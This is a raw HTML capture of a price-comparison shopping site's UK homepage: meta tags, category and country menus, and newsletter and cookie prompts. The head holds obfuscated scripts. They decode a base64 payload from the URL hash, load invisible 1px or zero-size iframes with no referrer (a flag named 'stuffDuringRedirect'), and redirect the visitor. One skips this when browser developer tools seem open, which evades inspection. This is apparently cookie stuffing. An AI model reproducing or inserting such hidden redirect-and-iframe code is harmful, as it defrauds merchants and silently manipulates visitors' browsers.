

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/en-uk
body_size: 12429
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="en-uk" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="United Kingdom" />
<meta name="country" content="United Kingdom" />
<meta name="geography" content="United Kingdom" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Compare Prices and Save Money</title>
<meta name="description" content="Compare prices from well-known online stores in one place. We constantly update prices and show you the price history. Compare prices and save money" />
<meta name="subject" content="Big Basket Shop | Compare Prices and Save Money" />
<meta name="classification" content="Big Basket Shop | Compare Prices and Save Money" />

<meta name="revised" content="2026-01-20T16:17:04Z" />
<meta property="article:published_time" content="2026-01-20T16:17:04Z" />
<meta property="article:modified_time" content="2026-01-20T16:17:04Z" />
<meta property="og:updated_time" content="2026-01-20T16:17:04Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.bigbasketshop.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Compare Prices and Save Money",
  "description": "Compare prices from well-known online stores in one place. We constantly update prices and show you the price history. Compare prices and save money",
  "dateModified": "2026-01-20T16:17:04Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'UK'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108377723-9"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-108377723-9');
		</script>

<meta name="OMG-Verify-V1" content="2017706-b3698f42-dc3a-4ff2-b040-9cd41804c493" />

</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601201617040388000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601201617040388000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-uk/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-uk/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-uk/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-uk"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/en-uk/category/animals-and-pet-supplies">Animals and pet supplies</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/children">Children</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/media">Media</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/office-material">Office material</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/software">Software</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/travel">Travel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-uk/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-uk" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-uk"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-uk/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="UK-animals-and-pet-supplies" >Animals and pet supplies</option>
												
													<option value="UK-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="UK-bags-and-purses" >Bags and Purses</option>
												
													<option value="UK-cameras-and-optics" >Cameras and optics</option>
												
													<option value="UK-children" >Children</option>
												
													<option value="UK-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="UK-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="UK-electronics" >Electronics</option>
												
													<option value="UK-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="UK-furniture" >Furniture</option>
												
													<option value="UK-hardware" >Hardware</option>
												
													<option value="UK-health-and-beauty" >Health and beauty</option>
												
													<option value="UK-house-and-garden" >House and garden</option>
												
													<option value="UK-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="UK-media" >Media</option>
												
													<option value="UK-office-material" >Office material</option>
												
													<option value="UK-software" >Software</option>
												
													<option value="UK-sportive-articles" >Sportive articles</option>
												
													<option value="UK-toys-and-games" >Toys and games</option>
												
													<option value="UK-travel" >Travel</option>
												
													<option value="UK-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" class="img-fluid">
								      	
					            		UK
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" selected="selected">UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Categories</p>
					<a href="/en-uk/search" class="btn-categories-all btn-link btn-small">All the categories</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/animals-and-pet-supplies"><i class="ic ic-categorie ic-pets"></i> Animals and pet supplies</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/live-animals">Live animals</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/pet-supplies">Pet Supplies</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/arts--entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Arts & Entertainment</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/parties-and-celebrations">Parties and celebrations</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/hobbies-and-arts">Hobbies and arts</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/event-tickets">Event tickets</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/bags-and-purses"><i class="ic ic-categorie ic-bagsandshoes"></i> Bags and Purses</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/luggage-accessories">Luggage accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/shoulder-bags">Shoulder bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/briefcases">Briefcases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/cosmetic-cases">Cosmetic cases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/diaper-bags">Diaper Bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/waterproof-boxes">Waterproof boxes</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/cosmetics-and-hygiene-bags">Cosmetics and hygiene bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/folders">Folders</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/backpacks">Backpacks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/travel-backpacks">Travel backpacks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/bags-to-protect-clothes">Bags to protect clothes</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/bags">Bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/shopping-bags">Shopping bags</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/cameras-and-optics"><i class="ic ic-categorie ic-cameras"></i> Cameras and optics</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/optical-camera-and-accessories">Optical camera and accessories</a>
											</li>
